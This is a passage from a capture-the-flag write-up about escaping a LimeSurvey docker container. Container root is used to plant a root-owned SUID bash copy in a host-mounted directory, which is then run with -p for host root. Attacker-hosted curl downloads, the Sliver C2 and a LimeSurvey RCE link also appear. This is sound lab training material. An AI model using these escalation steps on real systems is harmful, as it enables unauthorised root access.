A great solution to visualize the permissions for mounts on a docker container is by utilizing CDK, a toolset that was made to enumerate container capabilities. This will be helpful to run on the docker container, as it’ll help us determine if there are any to exploit.
Note that I uploaded the CDK binary through sliver, if you want to do it manually you can use curl with parameters http://(IP):(PORT)/cdk_linux_amd64 -O cdk and also stand up a simple Python HTTP server on your host (just as an example).
$ ./cdk_linux_amd64 evaluate --full > cdk.txt |
This file has been downloaded on our host, and you’ll see an output of capabilities printed to your screen when you try to read it. Let’s focus on the Mounts section.
[ Information Gathering - Mounts ] |
While a lot of these don’t seem very interesting, you’ll notice that there’s a mount pointing towards /opt/limesurvey on the host machine. We can confirm that this is a folder by checking through our SSH session on the host machine.
limesvc@ip-10-10-200-233:/opt/limesurvey$ ls |
It seems that the mount specifically is pointing towards /dev/root. While this is the location of the mount, the mount itself is pulling the contents of /opt/limesurvey to the /dev/root directory and can be modified through the docker container.
The location of the mount on our docker container that is connected to /opt/limesurvey is denoted as /var/www/html/survey, which is the base directory of the LimeSurvey service.
So the exploitation for this seems to be relatively simple. First since I didn’t do it before, we’ll login to the docker container as root due to the limesvc user’s sudo privileges.
If you run into a sudo error that states you need a proper terminal to read the password, I would usually recommend just creating a proper shell with tools like Python or stty. The issue is that we’re in a docker container and don’t have access to either of those tools - thus I’d recommend using a C2 such as Sliver to have it create a proper terminal for you.
limesvc@efaa6f5097ed:/home/limesvc$ sudo -l |
Exploiting Mounted Root-SUID Binary
So just a brief snippet of how sudo privileges work, our root user has an ID value of 0, in which every default root user will have this privilege ID value set. Our limesvc on our SSH user does not have this ID set to them, and is not allowed to run any values within the context of root.
However, we do have the privileges of root within our docker container and a way to transfer this file to our host machine. Thus, if we are able to change the contents of a shell binary in our docker container, have it adopt the privileges of root, and adjust the SUID bit of the binary - we should be able to escalate our privileges.
So first we’ll copy the /bin/bash binary in our docker container to the mounted directory /var/www/html/survey. I’ll also rename the binary to ./daz.
root@efaa6f5097ed:/var/www/html/survey# cp /bin/bash ./daz
We’ll then adjust the SUID bit of the binary using chmod. As context as to what this does - we’re essentially saying to allow all users to be able to run this binary in the context of the root user. That means ANY user will be able to run this as root.
root@efaa6f5097ed:/var/www/html/survey# chmod u+s ./daz
Now, we should be able to go back to our SSH session and verify that the file is there.
limesvc@ip-10-10-200-233:/opt/limesurvey$ ls -la | grep daz |
You’ll see now that this file is owned by root, but we’ll still be able to run it as our current user. If we run it with the -p option (which stands for privileged mode), it should generate a session for us as root.
limesvc@ip-10-10-200-233:/opt/limesurvey$ ls -la | grep daz |
And that’s it! The root flag is within /root/root.txt, and thus we have completed this machine.
Conclusion
Big thanks to xct for creating this machine, it was very fun and helped strengthen some post-exploitation methodologies that I had experienced briefly in the past. The LimeSurvey installation was also really interesting and helped with some brainstorming into the attack path.
Resources
https://www.geeksforgeeks.org/mysql-in-kali-linux-command-line/
https://www.strongdm.com/blog/mysql-create-user-manage-access-privileges-how-to#:~:text=Create%20a%20new%20MySQL%20user%20account&text=To%20create%20a%20new%20user,localhost'%20IDENTIFIED%20BY%20'password'%3B
https://github.com/Y1LD1R1M-1337/Limesurvey-RCE
https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
https://github.com/cdk-team/CDK
https://github.com/BishopFox/sliver